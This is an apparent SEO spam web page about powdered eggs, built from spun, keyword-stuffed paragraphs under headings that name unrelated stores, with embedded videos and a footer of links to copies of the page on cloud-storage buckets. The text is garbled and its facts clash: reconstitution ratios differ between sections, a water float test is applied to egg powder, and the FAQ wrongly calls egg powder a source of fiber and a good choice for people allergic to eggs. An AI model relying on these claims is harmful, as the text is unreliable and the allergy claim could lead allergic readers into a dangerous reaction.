<p class="p__16">You can take pleasure in flexible recipes. It is likewise mess-free, unlike eggs that can be sticky and dirty throughout preparation. Do not be left thinking if your powdered egg is still safe for consumption or not. Below are a few of the things to look for. Keep an eye out for discoloration. When powdered eggs spoil, it will darken.</p>
</p>
            </div>
             
                          <div class=" col-lg-6">
                   <div class="image-wrapper">
                                         
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/72UrbdUoSHE" title="powdered eggs vs fresh eggs taste"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>powdered eggs vs fresh eggs taste</iframe>
                          
                </div>
                   </div>
                 




 
         
        </div>
        </div>
    </div>
</section>


 
<section class="clients1   pb-5 " id="clients1-6">
   
    <!-- End block parameters -->
        <div class="container pb-5">
        <div class="row   align-items-center  justify-content-center" id="powdered dry eggs">


                                  <div class="col-lg-6  d-flex align-items-center    pt-5">

                                        
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/6PHbXvviI5M" title="powdered dry eggs"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>powdered dry eggs</iframe>
                 </div>
                
            <div class="col-lg-6  align-items-center ">
                 <h5 class="mbr-section-title mbr-regular align-center mbr-fonts-style mbr-bold mb-0 display-5 " id="powdered dry eggs">powdered dry eggs                </h5>
                <p class="mbr-section-subtitle text-center mbr-fonts-style align-center mt-4 display-4"> <h1 id="content-section-0" style="clear:both">Canned Future Essentials Powdered Whole Eggs</h1>

<p class="p__0">I am not a physician and the declarations on this blog site have actually not been examined by the FDA. Any items discussed are not planned to diagnose, treat, treat, or prevent any disease. spices.</p>

<p class="p__1">Desire to stockpile eggs for emergencies? Eggs are remarkably among the trickiest items to save long-term. Unless you invest in a freeze clothes dryer maker, you&#39;ll need to buy powdered eggs. deal. Tradition freeze-dried egg powder. Purchase Read Evaluation Eggylicious egg powder. Purchase Read Evaluation Ready Wise. Purchase Read Review Powdered eggs are genuine eggs that have actually had all wetness eliminated from them (moisture).</p>

<p class="p__2">Freeze-drying involves putting foods into an unique chamber that freezes the food so water in it relies on ice. A pump then gets rid of air from the chamber to develop a vacuum, hence producing a low-pressure environment (pack). The ice evaporates in this environment and unique condensers eliminate the water vapor, leaving you with dry food.</p>

<p class="p__3">To spray dry eggs, they are first preheated and then took into the spray drying chamber. Really hot air (as much as 300F) passes through the chamber (videos). The hot air causes wetness to rapidly vaporize, leaving behind a powder. The powder separates from the air and is removed from the chamber.</p>

<h2 id="content-section-1" style="clear:both">Powdered Whole Eggs - 50 Lb Bag - Honeyville.com</h2>

<p class="p__4">The majority of people won&#39;t have the ability to observe much of a difference in between the end products. Freeze-dried eggs normally are a little much better in terms of texture. Freeze-dried eggs likewise reconstitute better (smoothies). The factor for this is due to the fact that spray drying heats up the eggs, thus altering the structure - french. Spray drying is normally cheaper and simpler to produce large batches.</p>

<p class="p__5">If you have a home freeze-drying device, you can make powdered eggs in your home. These devices are costly though and not commonly available (whole egg powder). Spray drying devices aren&#39;t created for house use. They are typically huge industrial makers that cost thousands of dollars to purchase. No, it is not possible to make powdered eggs with a food dehydrator.</p>

<p class="p__6">Nutritionally, both are great sources of protein and minerals. Powdered eggs do have less vitamins and particular other nutrients than fresh eggs though because those nutrients break down during production and storage. Yes, fresh eggs are better than powdered eggs in terms of texture and nutrition (though not by much) (family).</p>

<p class="p__7">For example, proper handling and storage can significantly make it longer-lasting. Keep reading to discover the length of time exactly powdered eggs are excellent for. We&#39;ll likewise share some pointers on how to keep them fresh longer - testing. Typically, powdered eggs will last anywhere from five to ten years. Some are even declaring that it can last longer than 15 years, offered that it remains in an ideal place.</p>

<h2 id="content-section-2" style="clear:both">Powdered Eggs - Buy In Bulk - Bakers Authority</h2>

<p class="p__8">There is no need for refrigeration, as long as it is not yet opened. Comparable to other dehydrated dairy items, it is prone to spoilage in the lack of correct handling. More about its proper storage will be gone over later. Of all the kinds of eggs, powdered eggs are the ones with the longest service life - farm fresh eggs.</p>

<p class="p__9">Hard-boiled eggs, on the other hand, will last approximately a week in the refrigerator. Raw egg whites and yolks will only last 3 weeks. For eggs that you bring camping, they will not last more than a week since of the absence of a fridge. option. It is best to prepare them before you leave your house to avoid the shell from breaking while likewise making it easier to last longer. flavors.</p>

<p class="p__10">The majority of them are made through spray drying, which is the very same procedure for making powdered milk. As early as 1912, it has actually currently made appearances in popular literature, with many of its earliest applications being camp cooking (mixes). In the United Kingdom, powdered eggs were used as provisions during World War II. fl.</p>

<p class="p__11">You can use it in daily cooking as an alternative for regular eggs. From rushed eggs to omelets, you can try out different recipes using powdered eggs. If you are thinking of purchasing powdered eggs, bear in mind that it is readily available in three types. You can select from entire egg powder, egg yolk powder, and egg white powder. egg powder emergency food supply.</p>

<h3 id="content-section-3" style="clear:both">Powdered Eggs - Order Online &amp; Save - Stop &amp; Shop</h3>

<p class="p__12">Not convinced that powdered eggs should be essential for backpacking or camping? Below are a few of the benefits that might make you change your mind. This is the biggest advantage of utilizing powdered eggs, especially when you compare it to routine eggs. You do not even require to refrigerate it to last a very long time, making it perfect for the outdoors (reasons).</p>

<p class="p__13">As long as you save it in a cool and dark location, it can withstand the test of time. Powdered eggs can supply the nutrition that you require even if they are not real eggs - specifications. Typically, it can offer up to 13% of your daily suggested calcium consumption. Plus, every serving consists of approximately 21.</p>

<p class="p__14">Powdered eggs do not include vitamins. Whether you are hiking, camping, or perhaps just taking a trip by automobile, bringing eggs can be a trouble. They have delicate shells, so mindful handling is a must. Otherwise, you will wind up losing them. Among the finest things about powdered eggs is that they are portable.</p>

<p class="p__15">Even if you are moving a lot, the powdered eggs will stay secure in a container. Another excellent thing about powdered eggs is that they lower the danger of contamination. It is less vulnerable to infestation of germs compared to raw eggs, supplied that you store and manage it with care.</p>

<h3 id="content-section-4" style="clear:both">Top 7 Powdered Eggs Of 2022 - Best Reviews Guide</h3>

<p class="p__16">You can take pleasure in versatile recipes. non gmo. It is likewise mess-free, unlike eggs that can be sticky and dirty throughout preparation. Do not be left guessing if your powdered egg is still safe for intake or not. Below are some of the things to search for. Look out for staining. When powdered eggs go bad, it will darken.</p>
 </p>
            </div>
                   </div>
    </div>
</div>





 


<section class="image1  8" id="image1-7">

    
  
    <div class="container py-5">
        <div class="row   align-items-center   justify-content-center  " id=""powdered eggs" "http://www.firehousepantrystore.com/"">
                              <div class="col-lg-6  col-12 col-md align-center column-wrapper ">
                  <div class="text-wrapper    ">
                 <h6 class="mbr-section-title mbr-fonts-style mbr-bold display-2">"powdered eggs" "http://www.firehousepantrystore.com/"  
                </h6>
                <p class="mbr-text mbr-fonts-style mb-4 display-7"><h1 id="content-section-0" style="clear:both">Best Powdered Eggs For Everyday Use Or Bulk Storage</h1>

<p class="p__0">You can likewise check the freshness of powdered eggs in a bowl with water. If they sink, then it means that it is still good - seed. On the other hand, once it drifts, it has gone bad. Correct storage and handling are important to keep the freshness of powdered eggs with time.</p>

<p class="p__1">Different the powdered eggs in little batches. This way, you will just be touching what you will utilize for the day. This can avoid cross-contamination. Store in an air-tight or sealed container. This will avoid oxygen penetration, which can destroy the quality of the powdered eggs with time. If possible, keep it in a difficult container.</p>

<p class="p__2">Keep the powdered eggs in a cool and dry location. Heat and humidity can accelerate its putridity. Including an oxygen absorber in the container with powdered eggs will help extend its shelf life. It has iron powder that will avoid oxidation. This will minimize the possibility of having moisture in the container.</p>

<p class="p__3">For how long do powder eggs last? Powdered eggs can last 5 to 10 years - oil. This egg substitute will remain fresh even if it is not in the fridge. However, pay attention to proper storage, such as by keeping it in an airtight container and saving it in a cool and dry location (benefits).</p>

<h2 id="content-section-1" style="clear:both">Powdered Eggs - Order Online &amp; Save - Giant</h2>

<p class="p__4">These reconstituted eggs might then be utilized as a direct alternative to fresh eggs. Honeyville Powdered Whole Eggsare an ideal product for long term food storage and emergency situation preparedness. size. Powdered Whole Eggs will save for 1 year in a sealed 50 pound bag under ideal storage conditions (cool, dry place).</p>

<p class="p__5">When utilizing with other dry active ingredients, it is not essential to reconstitute egg. Just add to dry components and increase water measurements in mix to essential amount. Each 50 # box corresponds to about 1,800 big eggs. Powdered Whole Eggs can be used for anything that requires eggs in the recipe, consisting of baked products, omelets, scrambled eggs and more.</p>

<p class="p__6">It is ideal for camping, travelling, long-term food storage, and as a handy alternative when you run out of eggs in the house. This product might be stored for up to 12 months opened, and as much as 10 years in airtight sealed cans (recipe). To reconstitute the egg, mix 1 Tablespoon of powdered whole egg with 3 Tablespoons of water. container.</p>

<p class="p__7">When utilizing with other dry ingredients, it is not needed to reconstitute the egg. choice. Merely include to other dry components and increase water measurements in mixture to needed quantity. Powdered entire eggs can be utilized in any application where fresh eggs are called for including scrambled eggs, omelets, desserts, baking, and as a protein supplement in your preferred healthy smoothie or health drink.</p>

<h2 id="content-section-2" style="clear:both">Canned Future Essentials Powdered Whole Eggs</h2>

<p class="p__8">Considering that powdered eggs have actually been pasteurized, there is no requirement to cook the product. As soon as a powdered egg has actually been re-hydrated it should be treated as a fresh egg and utilized instantly. The long storage life and ease of transportation make Future Fundamentals Powdered Eggs perfect for outdoor preparation. Future Fundamentals Powdered Whole Eggs can be kept up to 10 years sealed and unopened, and approximately 12 months when opened.</p>

<p class="p__9">When using with other dry active ingredients, it is not needed to reconstitute the egg. Merely include to other dry ingredients and boost water measurements in mixture to necessary quantity. Active Ingredients: Entire Eggs, Sodium Silicoaluminate (Less than 2% included). Allergen Details: Consists Of Egg.</p>

<p class="p__10">Once you identify your expectations from the powdered eggs and your cost range, you choose which ones you should investigate (site). The research will help you figure out the pros and cons. heat. However before that, where will you get the dependable information to perform your research? It&#39;s 2022, and your finest sources for information and research study can be discovered online.</p>

<p class="p__11">Check out any or each of them to find out about the requirements and costs given on your powdered eggs. You will be able to discover the finest deals out of all the alternatives - leaves. You can also view some You, Tube videos on the item to see on your own the performance of the powdered eggs - leaves.</p>

<h3 id="content-section-3" style="clear:both">Powdered Eggs - Etsy</h3>

<p class="p__12">Here are some of the advantages of buying items from online sites: Dependable online websites offer you the benefit of comparing rates and discovering the very best offers. Platforms like work with makers straight to supply better offers. And the coupons and occasional discount rates contribute to it. There are no intermediaries in between to make the buying process simple.</p>

<p class="p__13">Distinguished online websites like Newegg, Amazon, Walmart have branches all over the nation. Their deal and delivery policies are reliable compared to other e-commerce platforms. More Range the very best part about online shopping platforms. These sites provide you access to a vast range of alternatives to pick from. Suppose you go to Amazon.</p>

<p class="p__14">Browse powdered eggs and up comes options of the product in various prices, brand names, and specifications. You get to browse these options from the convenience of your house and conserve time. You can select the one that fits your requirement from your preferred seller. heat. Yes, online platforms even give you the option to select your seller - others.</p>

<p class="p__15">Worry not. We have a few ideas to make your choice process easier. Before that, we would recommend you decide for websites like Amazon, Walmart, Newegg, and Finest Purchase for your purchase. size. So the factors you should consider while picking your powdered eggs would be: Hop on to any of these websites and search the options you have shortlisted.</p>

<h3 id="content-section-4" style="clear:both">Powdered Eggs - Etsy</h3>

<p class="p__16">Do not forget to factor in shipping charges. As soon as you get the finest favorable offer, you can select the powdered eggsto match your need. Rate and brand are rather interrelated. Generally, high-end brand names charge more. Higher price does not suggest a much better choice. Decide for the brand that meets your requirement the finest.</p>
  </p>
            </div>
        </div>
                            <div class="col-lg-6    pt-5">
                              
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/gP2vZPuubsc" title=""powdered eggs" "http://www.firehousepantrystore.com/""  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>powdered dry eggs</iframe>
                 </div>
                

            
        </div>
 
</section>


<section class="image1 faq 8" id="image1-7">
    <div class="container ">
        
   
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12  ">
                <div class="accordion faq-accordian" id="faqAccordion">
                                           <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="headingOne">
                            <h4 class="mb-0 collapsed mbr-fonts-style header-text mbr-bold mbr-white display-5" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0">How are powdered eggs used?                              <div class="icon-wrapper float-right"><span class="sign  icon fa  fa-angle-down  "></span></div>

                              </h4>
                          

                        </div>
                        <div class="collapse"  id="collapse0" aria-labelledby="headingOne" data-parent="#faqAccordion">
                            <div class="card-body">
                            <p>Powdered eggs are used in a variety of ways, most commonly in baking. When used in baking, they can be used as a whole egg or egg white replacer. When used as a whole egg replacer, one tablespoon of powder plus two tablespoons of water is equivalent to one whole egg. When used as an egg white replacer, one tablespoon of powder plus two tablespoons of water is equivalent to two egg whites.</p>
                            </div>
                        </div>
                    </div>
                              
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="headingOne">
                            <h4 class="mb-0 collapsed mbr-fonts-style header-text mbr-bold mbr-white display-5" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1">How do you reconstitute powdered eggs?                              <div class="icon-wrapper float-right"><span class="sign  icon fa  fa-angle-down  "></span></div>

                              </h4>
                          

                        </div>
                        <div class="collapse"  id="collapse1" aria-labelledby="headingOne" data-parent="#faqAccordion">
                            <div class="card-body">
                            <p>To reconstitute powdered eggs, you&#39;ll need to add water and whisk the mixture until the powder is fully dissolved. For every 1 cup (120 grams) of powder, you&#39;ll need to add about 2 cups (475 ml) of water. Once the mixture is smooth, you can use it in any recipe that calls for eggs.</p>
                            </div>
                        </div>
                    </div>
                              
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="headingOne">
                            <h4 class="mb-0 collapsed mbr-fonts-style header-text mbr-bold mbr-white display-5" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2">What are the nutritional benefits of powdered eggs?                              <div class="icon-wrapper float-right"><span class="sign  icon fa  fa-angle-down  "></span></div>

                              </h4>
                          

                        </div>
                        <div class="collapse"  id="collapse2" aria-labelledby="headingOne" data-parent="#faqAccordion">
                            <div class="card-body">
                            <p>Powdered eggs are a great source of protein, vitamins, and minerals. They are also low in calories and fat, and are a good source of fiber. Powdered eggs are a good source of protein. One cup of powdered eggs contains about 12 grams of protein. This is the same amount of protein found in one large egg. Powdered eggs are also a good source of vitamins and minerals.</p>
                            </div>
                        </div>
                    </div>
                              
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="headingOne">
                            <h4 class="mb-0 collapsed mbr-fonts-style header-text mbr-bold mbr-white display-5" data-toggle="collapse" data-target="#collapse3" aria-expanded="true" aria-controls="collapse3">What are the advantages and disadvantages of powdered eggs?                              <div class="icon-wrapper float-right"><span class="sign  icon fa  fa-angle-down  "></span></div>

                              </h4>
                          

                        </div>
                        <div class="collapse"  id="collapse3" aria-labelledby="headingOne" data-parent="#faqAccordion">
                            <div class="card-body">
                            <p>There are a few advantages to using powdered eggs. They have a longer shelf life than fresh eggs, so you can keep them on hand for baking or cooking needs without worrying about them going bad. They are also easy to transport and take up less space than fresh eggs. Powdered eggs also have a few disadvantages. They can be more expensive than fresh eggs, and they don&#39;t taste as good as fresh eggs. They can also be difficult to find in stores.</p>
                            </div>
                        </div>
                    </div>
                              
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="headingOne">
                            <h4 class="mb-0 collapsed mbr-fonts-style header-text mbr-bold mbr-white display-5" data-toggle="collapse" data-target="#collapse4" aria-expanded="true" aria-controls="collapse4">How much do powdered eggs cost?                              <div class="icon-wrapper float-right"><span class="sign  icon fa  fa-angle-down  "></span></div>

                              </h4>
                          

                        </div>
                        <div class="collapse"  id="collapse4" aria-labelledby="headingOne" data-parent="#faqAccordion">
                            <div class="card-body">
                            <p>Powdered eggs are a dried egg product that is made from whole eggs. They are a convenient and easy to use product that can be used in many recipes that call for eggs. Powdered eggs are also a good choice for those who are allergic to eggs or who have egg intolerance. The cost of powdered eggs varies depending on the brand and where they are purchased.</p>
                            </div>
                        </div>
                    </div>
                              
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</section>
<section  class="bg-white">
<div class="container px-0">
</div>
</section>


<section class="container-fluid px-0" >
  
 <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3022.7999612427075!2d-111.9922429!3d40.744426999999995!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8752f304ed7f974f%3A0xceaa317d891ea4bf!2s1175%20S%20Meridian%20Pk%20Rd%20a%2C%20Salt%20Lake%20City%2C%20UT%2084104!5e0!3m2!1sen!2sus!4v1659388960916!5m2!1sen!2sus" width="100%" height="480">cheap powdered eggs</iframe>     



</section>


</div>
  <div class="placeholder"></div>
<footer class="footer1  mbr-reveal" once="footers" id="footer1-a" style="">

    
    
    <div class="container">
        <div class="row mbr-white align-left">
            
            <div class="col-12 col-lg-6">
                                   <h5 class="mbr-section-subtitle mbr-fonts-style mb-0 mbr-bold display-5">
                      where to buy powdered eggs</h5>
                        
                 <ul class="list mbr-fonts-style addres-list display-7">

     
                    <li class="mbr-text item-wrap"> 1175 South Meridian Park Road, Suite A</li>
                                   <li class="mbr-text item-wrap"> response@mypatriotsupply.com</li>
                               <li class="mbr-text item-wrap">866-229-0927</li> 
                                        
     
 
          
        <li class="mbr-text item-wrap">City : Salt Lake City</li>
      
          
        <li class="mbr-text item-wrap">State : UT</li>
      
          
        <li class="mbr-text item-wrap">Zip : 84104</li>
      

     
  
         
     <li class="mbr-text item-wrap"><a   class="  allShow"  href="https://www.google.com/maps/place/1175+S+Meridian+Pk+Rd+a,+Salt+Lake+City,+UT+84104/data=!4m2!3m1!1s0x8752f304ed7f974f:0xceaa317d891ea4bf?sa=X&ved=2ahUKEwiFxt6nxqb5AhVVrmoFHQOBDGsQ8gF6BAgMEAE" rel="nofollow"> Google Business Profile</a>  </li>
               
    
    
          <li class="mbr-text item-wrap">Company Website : <a   class="  allShow"  href="https://mypatriotsupply.com/" rel="nofollow">https://mypatriotsupply.com/</a></li>
      


                </ul>
                    
            </div>
            
            <div class="col-12 col-lg-6">
                 <div class="row justify-content-end mt-5">
                    
                <div class="col-12 col-md-4 col-lg-4">
                                
                <h5 class="mbr-section-subtitle font-weight-bold mbr-fonts-style mb-3 display-4">
                    <b>Useful Links</b></h5>

                           
                    <ul class="list mbr-fonts-style display-7">
           

<li><a class="  allShow" href="https://freedom-kangaroo.static.app/where-to-buy-powdered-eggs.html"  target="_blank">where to buy powdered eggs</a></li>
<li><a class="  allShow"  href="https://1-month-food-supply.b-cdn.net/where-to-buy-powdered-eggs.html"  target="_blank">what are powdered eggs</a></li>
<li><a class="  allShow" href="https://ax282hrzyfax.compat.objectstorage.us-phoenix-1.oraclecloud.com/emergency-food-supply/where-to-buy-powdered-eggs.html"  target="_blank">best powdered eggs</a></li>
<li><a class="  allShow" href="https://objects-us-east-1.dream.io/emergency-food-supply/where-to-buy-powdered-eggs.html"  target="_blank">powdered eggs for sale</a></li>
<li><a class="  allShow"  href="https://ewr1.vultrobjects.com/emergency-food-supply/where-to-buy-powdered-eggs.html"  target="_blank">where can you buy powdered eggs</a></li>

  <li><a class="  allShow"  href="https://nyc3.digitaloceanspaces.com/emergency-food-supply/where-to-buy-powdered-eggs.html"  target="_blank">powdered eggs where to buy</a></li>
  <li><a class="  allShow"  href="https://tfsites.blob.core.windows.net/emergency-food-supply/where-to-buy-powdered-eggs.html"  target="_blank">who sells powdered eggs</a></li>
  <li><a class="  allShow"  href="https://s3.amazonaws.com/emergency-food-supply/where-to-buy-powdered-eggs.html"  target="_blank">can you buy powdered eggs</a></li>
                </ul>
                           </div>

                <div class="col-12 col-md-4 col-lg-4">
            

                               <h5 class="mbr-section-subtitle font-weight-bold mbr-fonts-style mb-3 display-4">
                    <strong>Latest Blogposts</strong></h5>
            
         
                <ul class="list mbr-fonts-style display-7">

                

<li class="mbr-text item-wrap"><a  class="  allShow" href="https://us-southeast-1.linodeobjects.com/emergency-food-supply/where-to-buy-powdered-eggs.html"  target="_blank">cheap powdered eggs</a></li>
<li class="mbr-text item-wrap"><a  class="  allShow" href="https://s3.us-west-004.backblazeb2.com/emergency-food-supply/where-to-buy-powdered-eggs.html"  target="_blank">where can i get powdered eggs</a></li>
<li class="mbr-text item-wrap"><a  class="  allShow" href="https://s3.us-east-1.wasabisys.com/emergency-food-supply/where-to-buy-powdered-eggs.html"  target="_blank">best powdered eggs for long term storage</a></li>

  
  <li><a class="  allShow"  href="https://storage.googleapis.com/emergency-food-supply/where-to-buy-powdered-eggs.html"  target="_blank">best powdered eggs review</a></li>


  <li> </li>

<li>
 
</li>
                </ul>
            </div>
            
                </div>     
            </div>
    
        </div>
        
        <div class="row mbr-white">
            <div class="col-12">
                <div class="privacy">
                    <div>
                  <a  class="mbr-fonts-style display-7"  href="sitemap.html"  rel="nofollow"  class="  allShow"  >
Sitemap | </a> 

                     
 <a  class="mbr-fonts-style display-7" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >Privacy Policy</a> 
  


  </div>
                    <span class="mbr-fonts-style display-7"><strong>
                      
   <div class="social">
        
                           <p class="sub">Follow us</p>
                  
                                   <a href="https://www.facebook.com/MyPatriotSupply" class="icon-button facebook"  rel="nofollow"   ><i class="fa fa-facebook"></i><span></span></a>
                                                                  
                <a href="https://www.instagram.com/mypatriotsupply/" class="icon-button google-plus" rel="nofollow"  ><i class="fa fa-instagram"></i><span></span></a>
                                                          <a href="https://www.youtube.com/user/PatriotSupplyOnline" class="icon-button youtube"   rel="nofollow"  ><i class="fa fa-youtube"></i><span></span></a>
                                                          <a href="https://twitter.com/MyPatriotSupply" class="icon-button twitter"  rel="nofollow" ><i class="fa fa-twitter"></i><span></span></a>
                
                                                         
            </div>

                    </strong></span>
                </div>
            </div>
        </div>
    </div>
</footer>
</body>
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
  const placeholder = document.querySelector('.placeholder')
  const footer = document.querySelector('footer')

  let placeholderTop,
      ticking
      
  window.addEventListener('resize', onResize)

  // On DOM Content Load, set placeholder height to be equal to footer height
  updateHolderHeight()
  checkFooterHeight()

  // On window resize, update placeholder height to be equal to footer height
  function onResize() {
    updateHolderHeight()
    checkFooterHeight()
  }

  // Placeholder should always match footer height
  function updateHolderHeight() {
    placeholder.style.height = `${footer.offsetHeight}px`
  }

  function checkFooterHeight() {
    if (footer.offsetHeight > window.innerHeight) { // Check if footer is taller than window height
      window.addEventListener('scroll', onScroll) 
      footer.style.bottom = 'unset'
      footer.style.top = '0px'
    } else { // If footer height is not greater than window height, bottom is 0 for normal parllax 
      window.removeEventListener('scroll', onScroll)
      footer.style.top = 'unset'
      footer.style.bottom = '0px'
    }
  }

  function onScroll() {
    placeholderTop = Math.round(placeholder.getBoundingClientRect().top) 
    requestTick()
  }

  function requestTick() {
    if (!ticking) requestAnimationFrame(updateBasedOnScroll)
    ticking = true
  }

  function updateBasedOnScroll() {
    // Reset the tick so we can capture the next onScroll
    ticking = false

    // When main content disappears from view, start to move footer up 
    // in conjunction with placeholder top value (in relation to viewport)
    if (placeholderTop <= 0) {  
      footer.style.top = `${placeholderTop}px` // match footer top value with placeholder's top value
    }
  }
})

</script>